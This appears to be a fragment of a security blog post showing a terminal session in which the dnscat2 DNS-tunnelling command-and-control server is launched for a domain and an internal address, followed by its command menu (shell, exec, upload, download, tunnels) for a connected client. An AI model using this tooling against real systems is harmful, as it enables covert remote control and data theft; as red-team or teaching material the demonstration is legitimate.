 sudo ruby dnscat2.rb --dns "domain=attck.me,host=192.168.123.192" --no-cache
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (Wing) 1> ls
Error: Unknown command: ls
command (Wing) 1> help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
* window
* windows
command (Wing) 1>
微信号: ATTCKWING